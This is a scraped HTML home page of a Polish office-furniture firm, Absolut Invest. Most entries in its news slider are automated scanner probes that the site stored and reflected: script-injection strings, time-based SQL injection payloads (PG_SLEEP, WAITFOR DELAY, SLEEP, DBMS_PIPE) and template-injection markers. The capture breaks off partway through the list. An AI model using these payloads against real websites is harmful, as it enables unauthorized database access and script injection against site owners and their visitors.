

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.absolut.com.pl/pl/strona-glowna
body_size: 9960
content:



<!DOCTYPE html      PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
     "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
<title>Meble Biurowe Absolut Invest Sp.z o.o. - meble gabinetowe, meble pracownicze</title>
<!--[if lte IE 6]>
<meta http-equiv="refresh" content="0; url=ie6.html" />
<script type="text/javascript">
/* <![CDATA[ */
window.top.location = 'ie6.html';
/* ]]> */
</script>
<![endif]-->
<meta name="Author" content="Jacek Zawistowski - jacek@zawisto.pl" />
<meta name="Keywords" content="meble gabinetowe, meble pracownicze" />
<meta name="Description" content="" />
<meta http-equiv="imagetoolbar" content="false" />
<meta name="MSSmartTagsPreventParsing" content="true" />
<meta http-equiv="Content-Language" content="pl" />
<meta name="Language" content="pl" />
<meta name="Distribution" content="Global" />
<meta name="robots" content="index, follow" />
<meta name="Copyright" content="Copyright 2010 info@jackvision.pl" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="G9HHuVwPYb2cUxfQKtykg3HrW4haxIOMgo8wMVe-ivQ" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.absolut.com.pl/favicon.ico" />
<link rel="stylesheet" type="text/css" href="http://www.absolut.com.pl/styles/base.css" />
<link rel="stylesheet" type="text/css" href="http://www.absolut.com.pl/styles/easySlider.css" />
<link type="text/css" rel="stylesheet" href="http://www.absolut.com.pl/floatbox/floatbox.css" />

<script type="text/javascript" src="http://www.absolut.com.pl/scripts/jquery-1.4.2.min.js"></script> 
<script type="text/javascript" src="http://www.absolut.com.pl/scripts/scripts.js"></script> 
<script type="text/javascript" src="http://www.absolut.com.pl/scripts/jquery.cross-slide.min.js"></script>
<script type="text/javascript" src="http://maps.google.com/maps?file=api&amp;v=2&amp;key=ABQIAAAATKGNv0SROGL_xLy2rQEzrRTKdplwrbFRJJe8_V5zaNFEKDdY7RReMOCS2MdW4CW2OtHNlBxe6oHrzQ"></script>
<script type="text/javascript" src="http://www.absolut.com.pl/scripts/jquery.gmap-1.1.0-min.js"></script>
<script type="text/javascript" src="http://www.absolut.com.pl/scripts/easySlider1.7.js"></script>
<script type="text/javascript" src="http://www.absolut.com.pl/floatbox/floatbox.js"></script>
<script type="text/javascript" src="http://www.absolut.com.pl/floatbox/options.js"></script>

<base href="http://www.absolut.com.pl/" />



</head>

<body>

<script type="text/javascript">
<!--
$(function() {
	$('#topSlideShow').crossSlide({
		sleep: 2,
		fade: 2
	}, [
		{ src: 'images/temp_top2.jpg' },
	{ src: 'images/mg_top/planeta_meble_gabinetowe_0008.jpg' },
	{ src: 'images/mp_top/ntt_meble_pracownicze_0005.jpg' }
	])
});	


					
$(document).ready(function(){	
	$("#slider").easySlider({
		continuous: false,
		speed: 400,
		nextId: "slider1next",
		prevId: "slider1prev"
	});
	
});	


$(document).ready(function(){	
	$("#clientLogos").easySlider({
		continuous: true,
		speed: 400,
		nextId: "clientLogosnext",
		prevId: "clientLogosprev"
	});
	
});	
				
//-->
</script>






<div id="container">
	
	<div id="top">

		<div id="topContainer">

			<div id="topSlideShow"></div>
			
			<div id="topElements">
				
				<div id="logo"><a href="/" title="Meble biurowe Absolut Invest"><img src="/images/absolut_meble_biurowe_logo.gif" width="246" height="58" alt="Meble biurowe Absolut Invest" /></a></div>
				<div id="topIcons">
					<ul class="icons clearfix">
						<li><a href="/pl/strona-glowna" class="home_ico" title="Strona główna"></a></li>
						<li><a href="/pl/mapa-serwisu" class="sitemap_ico" title="Mapa serwisu"></a></li>
						<li><a href="/pl/kontakt" class="contact_ico" title="Kontakt"></a></li>
					</ul>
				</div>



				<!-- <div id="topLanguages">
					
					<a href=""><img src="images/pl_flag.gif" width="23" height="18" alt="" /></a>
				</div> -->
			</div>

		</div>

		
		
		<div id="topLeftBackground"></div>

		

	</div>
	<div id="topBottomLine"></div>

	<div id="content">
		

		<div id="navigation" class="container clearfixr ">
			
			<ul id="nav" class="clearfix">
				<li><a href="/pl/strona-glowna" class="strona_glowna selected">Strona główna</a></li>
				<li><a href="/pl/o-firmie" class="o_firmie">O firmie</a></li>
				<li><a href="/pl/oferta" class="oferta">Oferta</a></li>
				<!-- <li><a href="/pl/realizacje" class="realizacje">Realizacje</a></li> -->
				<li><a href="/pl/kariera" class="kariera">Kariera</a></li>
				<li><a href="/pl/kontakt" class="kontakt">Kontakt</a></li>
			</ul>

			
					</div>
		<!-- template 1 -->
<div class="container">
	<div class="clearfix">

		<!-- left_column -->
		<div id="leftColumn">
			

			<div id="leftColumnTitle"><h1>Nasze produkty:</h1></div>

			
		<ul id="left_nav2">
							<li><a href="/pl/oferta/meble-gabinetowe" title="Meble gabinetowe">Meble gabinetowe</a></li>
									<li><a href="/pl/oferta/ekskluzywne-meble-gabinetowe" title="Ekskluzywne meble gabinetowe">Ekskluzywne meble gabinetowe</a></li>
									<li><a href="/pl/oferta/meble-pracownicze" title="Meble pracownicze">Meble pracownicze</a></li>
									<li><a href="/pl/oferta/meble-konferencyjne-i-audytoryjne" title="Meble konferencyjne">Meble konferencyjne</a></li>
									<li><a href="/pl/oferta/meble-recepcyjne" title="Meble recepcyjne">Meble recepcyjne</a></li>
									<li><a href="/pl/oferta/sciany-dzialowe" title="Ściany działowe">Ściany działowe</a></li>
									<li><a href="/pl/oferta/krzesla-i-fotele-biurowe" title="Krzesła i fotele biurowe">Krzesła i fotele biurowe</a></li>
									<li><a href="/pl/oferta/pozostale-produkty" title="Pozostałe produkty">Pozostałe produkty</a></li>
						</ul>
					

		</div>
		<!-- /left_column -->

		<!-- right_column -->
		<div id="rightColumn">
			
			<div id="rightColumnTitle"><h1>Aktualności</h1><!-- <a href="/pl/aktualnosci" class="archive">archiwum aktualności</a> --></div>
			
			<div id="newsBox">
				<div id="newsContent" class="clearfix">
					<div class="clearfix">

						<div id="slider">
							<ul>				
										<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-20</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=882" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.9918879</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=881" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->5559387136<!-- </p> -->
									
					<a href="/pl/news?news_id=880" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>'"()&%<ACX><SCRIPT >7GKF(9618)</SCRIPT></h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=879" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->'"()&%<acx><ScRiPt >9nOP(9038)</ScRiPt><!-- </p> -->
									
					<a href="/pl/news?news_id=878" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555'"()&%<acx><ScRiPt >9nOP(9431)</ScRiPt><!-- </p> -->
									
					<a href="/pl/news?news_id=876" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.'"()&%<ACX><SCRIPT >7GKF(9444)</SCRIPT></h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=877" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=868" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=869" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=865" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=866" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=867" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=863" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=864" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=860" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=861" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=862" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=857" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=858" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=859" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=855" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=856" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>1'"</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=852" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>1 </h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=853" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>@@OC497</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=854" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>KJH2KNFL')) OR 179=(SELECT 179 FROM PG_SLEEP(15))-</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=850" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=851" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>QVKSYRMH' OR 547=(SELECT 547 FROM PG_SLEEP(15))--</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=848" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ZBRK7DN3') OR 180=(SELECT 180 FROM PG_SLEEP(15))--</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=849" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>1 WAITFOR DELAY '0:0:15' -- </h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=846" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>KKXYYEL0'; WAITFOR DELAY '0:0:15' -- </h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=847" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>0"XOR(IF(NOW()=SYSDATE(),SLEEP(15),0))XOR"Z</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=843" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>(SELECT(0)FROM(SELECT(SLEEP(15)))V)/*'+(SELECT(0)F</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=844" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=845" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>IF(NOW()=SYSDATE(),SLEEP(15),0)</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=840" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>0'XOR(IF(NOW()=SYSDATE(),SLEEP(15),0))XOR'Z</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=841" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=842" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>-1' OR 2+818-818-1=0+0+0+1 OR 'IVCBRR9S'='</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=837" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>-1" OR 2+687-687-1=0+0+0+1 -- </h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=838" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=839" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>-1' OR 2+922-922-1=0+0+0+1 -- </h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=835" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ACX__${98991*97996}__::.X</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=836" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>WHHDKXPF</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=831" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ACX[[${98991*97996}]]XCA</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=832" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>-1 OR 2+367-367-1=0+0+0+1 -- </h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=833" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>-1 OR 2+429-429-1=0+0+0+1</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=834" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=829" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ACX{{98991*97996}}XCA</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=830" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=827" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>1}}"}}'}}1%>"%>'%><%={{={@{#{${ACX}}%></h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=828" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->1 <!-- </p> -->
									
					<a href="/pl/news?news_id=824" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4><TH:T="${ACX}#FOREACH</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=825" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->@@VQmZi<!-- </p> -->
									
					<a href="/pl/news?news_id=826" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'<!-- </p> -->
									
					<a href="/pl/news?news_id=821" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4><%={{={@{#{${ACX}}%></h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=822" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->1'"<!-- </p> -->
									
					<a href="/pl/news?news_id=823" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->cIrhaNhI')) OR 408=(SELECT 408 FROM PG_SLEEP(15))--<!-- </p> -->
									
					<a href="/pl/news?news_id=819" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)<!-- </p> -->
									
					<a href="/pl/news?news_id=820" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->mix4z0vR') OR 152=(SELECT 152 FROM PG_SLEEP(15))--<!-- </p> -->
									
					<a href="/pl/news?news_id=817" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>CWS000X</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=818" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1)) OR 566=(SELECT 566 FROM PG_SLEEP(15))--<!-- </p> -->
									
					<a href="/pl/news?news_id=814" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ACUX6500</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=815" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->0kTOjty5' OR 330=(SELECT 330 FROM PG_SLEEP(15))--<!-- </p> -->
									
					<a href="/pl/news?news_id=816" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-5 OR 812=(SELECT 812 FROM PG_SLEEP(15))--<!-- </p> -->
									
					<a href="/pl/news?news_id=811" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ACU4938＜S1﹥S2ʺS3ʹUCA4938</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=812" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-5) OR 414=(SELECT 414 FROM PG_SLEEP(15))--<!-- </p> -->
									
					<a href="/pl/news?news_id=813" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.9668351</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=809" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->Xu2Vy8V0'; waitfor delay '0:0:15' -- <!-- </p> -->
									
					<a href="/pl/news?news_id=810" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1); waitfor delay '0:0:15' -- <!-- </p> -->
									
					<a href="/pl/news?news_id=806" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.'"()&%<ACX><SCRIPT >CSWR(9053)</SCRIPT></h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=807" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->1 waitfor delay '0:0:15' -- <!-- </p> -->
									
					<a href="/pl/news?news_id=808" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/<!-- </p> -->
									
					<a href="/pl/news?news_id=803" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
